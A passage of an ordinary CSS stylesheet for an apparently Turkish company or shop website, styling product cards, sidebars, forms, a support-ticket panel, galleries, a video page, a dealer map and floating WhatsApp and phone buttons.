    height: 350px;
    text-align: center;
    box-sizing: border-box;
    padding: 5px;
    background: #fff;
    position: relative;
    border-bottom: 0;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 1;
	align-items: center;
    display: flex;
}

.ins-inverter-badge {
    height: 90px !important;
    width: 100px;
    top: -19px;
    position: absolute;
    left: 0px;
}

.prod-img img {
    margin-top: 0px;
    width: auto;
    max-height: 340px;
}

.prod-img .label:not(.discount) {
    top: 0;
    background-color: #100b0d;
    color: #fff;
    padding: 0 15px;
    height: 25px;
    line-height: 25px;
}

.prod-img .label {
    position: absolute;
    left: 0px;
    top: 10px;
    font-size: 14px;
    color: #666;
}

.prod-img .label.discount {
    right: 10px;
    left: unset;
    font-weight: bold;
}

.prod-img .prod-name {
    width: calc(100% - 42px);
    position: absolute;
    bottom: 20px;
    font-size: 14px;
    text-align: center;
    left: 20px;
    color: #000;
}

.prod-text {
    width: 100%;
    height: 160px;
    float: left;
    background: #fff;
    box-sizing: border-box;
    padding: 20px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border-top: 0;
    position: relative;
}

.prod-text .features {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 14px;
}

.prod-text .features span {
    width: 100%;
    float: left;
    text-align: center;
    height: 24px;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.prod-text .price {
    width: 90%;
    float: left;
    text-align: center;
    margin: 0 5%;
    color: #000;
    font-size: 0;
}

.prod-text .price span.linetrough {
    color: #666;
    text-decoration: line-through;
    font-weight: 300;
}

.prod-text .price span {
    width: 50%;
	font-size:20px;
    display: inline-block;
    text-align: center;
    height: 40px;
    line-height: 80px;
    float: none;
    font-weight: bold;
}

.prod-text .buttons {
    float: left;
    width: 100%;
    margin-top: 10px;
    text-align: center;
}

.prod-text .buttons a:last-child {
    float: right;
    margin-right: 10px;
}

.prod-text .buttons a:first-child {
    float: left;
    margin-left: 10px;
}

.prod-text .buttons a {
    text-align: left;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    position: relative;
    padding-left: 24px;
    display: inline-block;
    float: none !important;
}

.prod-text .prod-detail-btn {
    transition: all .3s cubic-bezier(.77, 0, .175, 1);
    position: absolute;
    left: 0;
    bottom: 2px;
    width: 100%;
    overflow: hidden;
    height: 50px;
    line-height: 50px;
    text-align: center;
    letter-spacing: 2px;
    color: #100b0d;
    font-size: 14px;
    font-weight: bold;
}

.prod-text .prod-detail-btn span {
    position: relative;
    z-index: 9;
    transition: all .3s cubic-bezier(.77, 0, .175, 1);
}

.prod-text .prod-detail-btn .hover-bg {
    transition: all .3s cubic-bezier(.77, 0, .175, 1);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background-color: #100b0d;
    z-index: 8;
}

.prod-text .prod-detail-btn span {
    position: relative;
    z-index: 9;
    transition: all .3s cubic-bezier(.77, 0, .175, 1);
}

.prod-text .bottom-line {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background-color: #100b0d;
}

.prod:hover .prod-text .prod-detail-btn .hover-bg {
    height: 50px;
}

.prod:hover .prod-text .prod-detail-btn span {
    color: #fff;
}

.pro-detail-big-img {
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.sidebar-widget {
    position: relative;
    margin-bottom: 50px;
}

.sidebar-title {
    position: relative;
    margin-bottom: 17px;
}

.sidebar-title h2 {
    position: relative;
    color: #322f2f;
    font-size: 24px;
    font-weight: 600;
    line-height: 1.3em;
    text-transform: capitalize;
}

.blog-cat-two {
    position: relative;
    border-radius: 0px;
    overflow: hidden;
    background-color: #f9f9f9;
    border: solid 1px #dedede;
}

.blog-cat-two li {
    position: relative;
}

.blog-cat-two li a {
    position: relative;
    color: #666666;
    font-size: 14px;
    padding: 13px 20px;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border-bottom: 1px dashed #cccccc;
}

.blog-cat-two li a:hover {
    color: #ffffff;
    background-color: #100b0d;
	
}

.blog-cat-two li:last-child a {
    border-bottom: 0px;
}

.blog-cat-two li a span {
    position: absolute;
    right: 20px;
}

.sidebar .card {
    margin-bottom: 10px;
    border-radius: 0;
    padding: 0;
    border: 0;
    box-shadow: none;
    background: #f9f9f9;
}

.sidebar .card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background: #f9f9f9;
    border-color: #dedede;
    border-radius: 0;
}

.sidebar .card-header a {
    color: #000;
    display: block;
}

.sidebar .show .card-body {
    border-left: solid 2px #100b0d !important;
}

.sidebar .card-header a:not(.collapsed) .rotate-icon {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.sidebar .title {
    letter-spacing: 2px;
    font-size: 16px;
    color: #000;
    margin-bottom: 10px;
    font-weight: bold;
}

.checkbox-custom,
.radio-custom {
    opacity: 0;
    position: absolute
}

.checkbox-custom,
.checkbox-custom-label,
.radio-custom,
.radio-custom-label {
    display: inline-block;
    vertical-align: middle;
    cursor: pointer
}

.checkbox-custom-label,
.radio-custom-label {
    position: relative;
    display: block;
    margin: 0;
}

.checkbox-custom+.checkbox-custom-label:before,
.radio-custom+.radio-custom-label:before {
    content: '';
    background: #fff;
    border: 1px solid #ed4137;
    display: inline-block;
    line-height: 15px;
    vertical-align: middle;
    width: 20px;
    height: 20px;
    padding: 2px;
    margin-right: 10px;
    text-align: center
}

.checkbox-custom:checked+.checkbox-custom-label:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    background: #ed4137;
    color: #fff
}

.radio-custom+.radio-custom-label:before {
    border-radius: 50%
}

.radio-custom:checked+.radio-custom-label:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    color: #ed4137
}

.blog-cat-two li.active a {
    color: #fff;
}

.blog-cat-two li.active {
    background-color: #100b0d;
}

.hizmetler img {
    position: relative;
    width: 100%;
    display: block;
    object-fit: cover;
    height: 250px;
}

.haberler img {
    position: relative;
    width: 100%;
    display: block;
    object-fit: cover;
    height: 250px;
}

.working__time span {
    width: 50%;
    display: inline-block;
}

.as-btn-navy-medium {
    font-weight: 500;
    font-size: 16px;
    color: #fff;
    line-height: 35px;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #b21817;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    position: relative;
    display: inline-block;
    padding-bottom: 0;
    border: none;
}

.as-btn-navy-medium:hover {
    background-color: #fff;
    color: #b21817;
}

.amazingslider-img-1 img {
    margin-top: 0 !important;
    object-fit: contain !important;
}

.amazingslider-title-1 {
    background-color: #100b0d !important;
}

.sepet_bos {
    text-align: center;
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}

div.sepet_bos span.uyari {
    display: block;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 5px;
    text-align: center;
}

div.sepet_bos span.bilgi {
    display: block;
}

.card-content .list-group {
    margin-bottom: 0;
    padding-left: 0;
}

.card-content .list-group a {
    border: 0;
    color: #333333;
    text-decoration: none;
    transition: all 0.3s;
    padding-left: 0;
}

.card-content .list-group a:hover {
    color: #00BCD4;
}

.card-content .fa {
    transition: all 0.3s;
}

.card-content .list-group a:hover>i {
    color: #00BCD4 !important;
}

.card-content .list-group-item i:not(.fa-circle):not(.fa-dot-circle) {
    float: right;
    line-height: 24px;
    font-size: 16px;
    color: #ccc;
}

.card-content .list-group-item i:not(.fa-circle):not(.fa-dot-circle) {
    float: right;
    line-height: 24px;
    font-size: 16px;
    color: #ccc;
}

.tile {
    padding: 20px 30px !important;
    background-color: #fff !important;
    border-right: solid 1px #e9f1f1 !important;
    font-family: 'Open Sans', sans-serif;
}

.tile:last-child {
    border-right: none !important;
}

.tile a {
    text-decoration: none;
}

.tile .icon {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 48px;
    line-height: 1;
    color: #ccc;
}

.tile .stat {
    color: #ee5586;
    margin-top: 20px;
    font-size: 40px;
    line-height: 1;
}

.tile .title {
    font-weight: 700;
    color: #888;
    text-transform: uppercase;
    font-size: 12px;
}

.tile .highlight {
    margin-top: 4px;
    height: 2px;
    border-radius: 2px;
}

.bg-color-blue {
    background-color: #5bc0de;
}

.bg-color-gold {
    background-color: #f0ad4e;
}

.bg-color-green {
    background-color: #5cb85c;
}

.bg-color-red {
    background-color: #d9534f;
}

th .link {
    color: #607d8b;
    text-decoration: none;
    transition: all 0.3s;
}

.alert-sm {
    padding: 0.2rem 0.3rem;
    font-size: small;
    width: 95%;
}

.uyepanel tbody td,
.uyepanel tbody th {
    padding: 4px 10px !important;
    font-weight: 500;
    vertical-align: middle;
}

.uyepanel a {
    color: #171717;
}

.uyepanel .varyant {
    font-style: italic;
    color: #b21817;
}

.t-detail {
    font-size: 14px;
    color: #818181;
    margin-bottom: 0px;
    font-weight: 400;
}

.btn-outline-site {
    color: #b21817 !important;
    border-color: #b21817 !important;
}

.btn-outline-site:hover {
    color: #fff !important;
    background-color: #b21817 !important;
    border-color: #b21817 !important;
}

.order-complete-box {
    display: inline-block;
    width: 100%;
    padding: 50px 25px 50px;
    text-align: center;
}

.order-complete-box .btn-primary-gold {
    text-transform: inherit;
}

.order-complete-box p {
    margin: 30px 0;
    font-size: 24px;
    line-height: 40px;
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-shadow: none;
    opacity: 1;
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-site {
    color: #fff;
    background-color: #b21817;
    border-color: #b21817;
}

.btn-site:hover {
    color: #b21817;
    background-color: #fff;
    border-color: #b21817;
}

.hesapinfobloktitle {
    margin-bottom: 15px;
    font-weight: 600;
}

.fontw-600 {
    font-weight: 600;
}

.modal-backdrop {
    opacity: 0.8 !important;
}

.message-box-y {
    border-radius: 5px;
    padding: 15px;
    color: #607d8b;
    margin-bottom: 15px;
    background: #62a8ea17;
}

.message-box-y h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: #62A8EA;
}

.message-box-y h4:nth-child(2) {
    color: #ffffff;
    background-color: #62A8EA;
    padding: 2px 10px;
    border-radius: 5px;
    font-size: 15px;
    font-weight: 300;
}

.message-box-y p {
    line-height: 25px;
}

.clear {
    clear: both;
}

.message-box-m {
    border-radius: 5px;
    padding: 15px;
    color: #607d8b;
    margin-bottom: 15px;
    background: #46BE8A17;
}

.message-box-m h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: #46BE8A;
}

.message-box-m h4 small {
    color: #ffffff;
    background-color: #46BE8A;
    padding: 2px 10px;
    border-radius: 5px;
}

.message-box-m h4:nth-child(2) {
    color: #ffffff;
    background-color: #46BE8A;
    padding: 2px 10px;
    border-radius: 5px;
    font-size: 15px;
    font-weight: 300;
}

.message-box-m p {
    line-height: 25px;
}

.destek-ozet .col-lg-3 {
    text-align: center !important;
    border-right: solid 1px #e9f1f1 !important;
    background: #00000005;
}

.destek-ozet .col-lg-3:last-child {
    border-right: none !important;
}

.d-box {
    padding: 25px 0px;
}

.d-box p {
    margin: 0;
}

.box-success {
    background: #33c976;
    color: white;
    border: transparent;
    font-size: 13px;
    padding: 4px 11px;
    border-radius: 5px;
}

.box-danger {
    background: #f44336;
    color: white;
    border: transparent;
    font-size: 13px;
    padding: 4px 11px;
    border-radius: 5px;
}

.box-info {
    background: #34abd3;
    color: white;
    border: transparent;
    font-size: 13px;
    padding: 4px 11px;
    border-radius: 5px;
}

.ticket-attachment-file a {
    color: #777;
}

.ticket-attachment-file {
    margin-top: 15px;
    font-size: 14px;
}

.popupform .form-column,
.testimonial-section-two .form-column {
    position: relative;
}

.popupform .form-column .inner-column,
.testimonial-section-two .form-column .inner-column {
    position: relative;
    margin-top: -100px;
    border-radius: 10px;
    padding: 50px 40px 50px;
    background-color: #b21817;
}

.inner-column:before {
    position: absolute;
    content: '';
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0px;
    background-image: url(../images/dots3.png);
    opacity: .1;
    background-position: center;
}

.popupform .form-column h2,
.testimonial-section-two .form-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 20px;
}



.default-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.default-form .form-group:last-child {
    margin-bottom: 0px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="password"],
.default-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 50px;
    font-size: 14px;
    background: none;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    background: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group input::-webkit-input-placeholder,
.default-form .form-group textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus {
    border-color: #322f2f;
}

.default-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 150px;
    background: rgba(255, 255, 255, 0.10);
    resize: none;
    font-size: 14px;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group .theme-btn {
    cursor: pointer;
}

.default-form.style-two .form-group input,
.default-form.style-two .form-group textarea {
    background-color: #ffffff;
    color: #000000;
}

.default-form.style-two .form-group textarea {
    height: 200px;
}

.default-form.style-two .form-group input::-webkit-input-placeholder,
.default-form.style-two .form-group textarea::-webkit-input-placeholder {
    color: #000000;
}

.alert-site {
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    border-color: rgba(255, 255, 255, 0.10);
}

.remodal-close {
    z-index: 2 !important;
}

.post-thumb {
    position: relative;
    margin: 0;
    margin-bottom: 25px;
}

.post-thumb .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    color: #ffffff;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background-color: rgba(171, 116, 66, 0.70);
}

.post-thumb .overlay-box .fa,
.post-thumb .overlay-box .far,
.post-thumb .overlay-box .fab,
.post-thumb .overlay-box .fas {
    top: 50%;
    position: relative;
    margin-top: -20px;
    display: block;
    font-size: 40px;
}

.post-thumb:hover .overlay-box {
    opacity: 1;
}

.post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    object-fit: cover;
    height: 150px;
}

.projeler img {
    position: relative;
    width: 100%;
    display: block;
    object-fit: cover;
    height: 250px;
}

.urunler img {
    position: relative;
    width: 100%;
    display: block;
    object-fit: cover;
    height: 350px;
}

.hesapbtn {
    padding-left: 12px !important;
}

.hesapbtn .hesap {
    font-size: 14px !important;
    font-weight: bold;
    border-radius: 4px;
    padding: 7px 10px;
    background: #fff;
    color: #b21817 !important;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
}

.hesapbtn .hesap:hover {
    background: #b21817 !important;
    color: #fff !important;
}

#workers {
    padding: 60px 0px 60px;
}

#workers .workers-img {
    position: relative;
    border-radius: 5px;
}

#workers .social-icons {
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0;
    margin: 0px auto;
    text-align: center;
    display: none;
}

#workers .workers-col:hover .social-icons {
    display: block;
    animation: bcktop 1s forwards;
    -webkit-animation: bcktop 1s forwards;
    -moz-animation: bcktop 1s forwards;
    -o-animation: bcktop 1s forwards;
}

#workers .workers-active .social-icons {
    display: block;
    animation: bcktop 0s forwards;
    -webkit-animation: bcktop 0s forwards;
    -moz-animation: bcktop 0s forwards;
    -o-animation: bcktop 0s forwards;
}

#workers .workers-col:hover .workers-img:before,
#workers .workers-active .workers-img:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #4d4d4d;
    opacity: 0.5;
}

#workers .social-icons li {
    display: inline-block;
}

#workers .card {
    padding: 0px;
    text-align: center;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 5px;
    padding: 10px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgba(62, 62, 101, 0.13);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}

.referanslar img {
    object-fit: contain;
    height: 130px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.belgeler img {
    object-fit: cover;
    height: 335px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.d-ortala {
    text-align: center;
}

.belgeler,
.referanslar {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.belgeler a:hover img,
.referanslar a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

.workers-details h3 {
    color: #b21817;
    text-align: left;
    font-weight: 500;
    font-size: 18px;
}

#foto_galeri {
    padding: 60px 0px 60px;
}

#foto_galeri .blog-img {
    position: relative;
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

.iconset {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 42px;
    height: 42px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #000;
    border-radius: 100%;
    color: #fff;
    font-size: 18px;
    margin-bottom: 20px;
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 1;
}

#foto_galeri img {
    border-radius: 5px;
    object-fit: cover;
    height: 220px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto_galeri a:hover img {
    opacity: 0.5;
}

#foto_galeri .blog-body {
    padding: 15px 2px;
}

#foto_galeri .card {
    width: 100%;
    border-radius: 5px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgba(62, 62, 101, 0.13);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}

#foto_galeri .blog-content .blog-title {
    font-weight: 100;
    line-height: 26px;
    text-transform: unset;
}

#foto_galeri .blog-content .blog-title a {
    font-size: 100%;
    font-weight: 500;
    display: block;
    color: #b21817;
}

.foto-widget .post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    object-fit: cover;
    height: 190px;
}

#foto {
    padding: 60px 0px 60px;
}

#foto .card {
    padding: 0;
    overflow: hidden;
}

.foto-widget .blog__desc {
    font-size: 16px;
    color: #677286;
    margin-top: 5px;
    margin-bottom: 10px;
    line-height: 28px;
    font-weight: 400;
    height: auto;
    overflow: hidden;
}

.video-detail__wrapper {
    background: #002249;
    min-height: 600px;
    padding-top: 50px;
    padding-bottom: 150px;
}

.video-detail__header {
    margin-top: 20px;
    margin-bottom: 20px;
}

.video-detail__header .title {
    color: #fff;
    font-size: 28px;
    font-weight: 400;
}

.video-detail-player iframe {
    width: 100%;
    height: 530px;
}

@media (max-width: 767px) {
    .video-detail-player iframe {
        height: auto;
    }
	.package-tab-content .nav-tabs li{
		display: block;
		height: 60px;
	}
	.feature-area .sec-heading,
	.team-area .sec-heading {
		text-align: center !important;
	}
	.feature-area .blog-btn.text-right,
	.team-area .blog-btn.text-right {
		text-align: center !important;
		margin-bottom: 30px;
	}
	.product-sort .product-sort-ordering {
		width: 100%;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-player iframe {
        height: 400px;
    }
}

.video-detail-other-videos .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: rgba(0, 0, 0, 0.2);
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 15px;
    padding-right: 15px;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos {
    text-transform: capitalize;
    font-size: 12px;
    color: #fff;
    opacity: .7;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos:hover {
    text-decoration: underline;
}

.video-detail-list {
    overflow-y: auto;
    background: #0000009c;
    height: calc(530px - 60px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-list {
        height: 340px;
    }
}

.video-detail-list li {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    -webkit-transition: .3s;
    transition: .3s;
}

.video-detail-list li:last-child {
    border-bottom: 0 none;
}

.video-detail-list li:hover {
    background: rgba(0, 0, 0, 0.2);
}

.video-detail-list li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.video-detail-list .video-left {
    width: 110px;
    height: 70px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}

.video-detail-list .video-left img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.video-detail-list .video-left .icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0.55);
    color: #fff;
    font-size: 16px;
}

.video-detail-list .video-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 5px;
    padding-right: 15px;
}

.video-detail-list .video-right .title {
    color: #fff !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.4 !important;
    margin-bottom: 0px !important;
}

.bayiler>.icon {
    position: absolute;
    right: 15px;
    top: 15px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    width: 37px;
    height: 37px;
    border: 2px solid currentColor;
    color: #000;
    opacity: .3;
}

.box-header {
    margin-bottom: 50px;
}

.bayiler .title {
    color: #4d4d4d;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
}

.bayiler .title.small {
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 0px;
}

.bayiler .text {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #939393;
    font-size: 13px;
    margin-top: 5px;
    margin-right: 10px;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

.box-footer .name {
    color: #777;
    font-size: 16px;
    font-weight: 500;
    display: block;
}

.box-footer .text .icon {
    margin-right: 10px;
    font-size: 13px;
}

.turkey-map-drawing {
    text-align: center;
}

.turkey-map-drawing svg {
    width: 100%;
    height: auto;
}

.turkey-map-drawing g.is-completed path {
    fill: #b21817;
}

.turkey-map-drawing path {
    cursor: pointer;
    fill: #100b0d;
    -webkit-transition: .2s;
    transition: .2s;
}

.turkey-map-drawing path:hover {
    fill: #F7F7F7 !important;
}

.turkey-map-name {
    position: absolute;
    z-index: 2;
}

.turkey-map-name div {
    display: inline-block;
    background: #003861;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 2px;
}

.site {
    position: relative;
    background-color: #fff;
    -webkit-border-radius: 20px 0 20px 0;
    -moz-border-radius: 20px 0 20px 0;
    border-radius: 20px 0 20px 0;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    padding: 45px 30px 40px 30px;
    z-index: 1;
}

.new-product .newproduct__thumb img {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.new-product .newproduct__thumb:hover img {
    opacity: 0.5;
    cursor: pointer;
}
.color-2{
	color: #f66b5d;
}
.list .card {
    width: 100%;
    border-radius: 5px;
    padding: 30px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgba(62, 62, 101, 0.13);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}
.p-top{
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
	z-index: 2;
}
.p-bottom{
	position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
	z-index: 2;
}
.drp{
	padding: 14px 20px;
    font-size: 14px;
    color: #233d63;
    border: 1px solid #ddd;
    font-weight: 500;
    background: none;
	width:100%;
	text-align:left;
}
.drp:focus {
    color: #000;
    background-color: none !important;
    border-color: none !important;
    box-shadow: none !important;
}
.drp:hover{
	background: none;
	background-color: none !important;
	border: 1px solid #ddd;
	color:#000;
}
.feature-area .blog-post-wrapper .blog-post-item:hover {
    -webkit-transform: translateY(-4px);
    -moz-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    -o-transform: translateY(-4px);
    transform: translateY(-4px);
	opacity: 0.5;
}
.whatsapp {
    position: fixed;
    left: 15px;
    bottom: 15px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.whatsapp a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #4dc247;
}

.whatsapp .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.whatsapp:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.whatsapp:hover .tooltiptext {
    visibility: visible;
}



.telefon {
    position: fixed;
    left: 15px;
    bottom: 75px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.telefon a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #337ab7;
}

.telefon .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
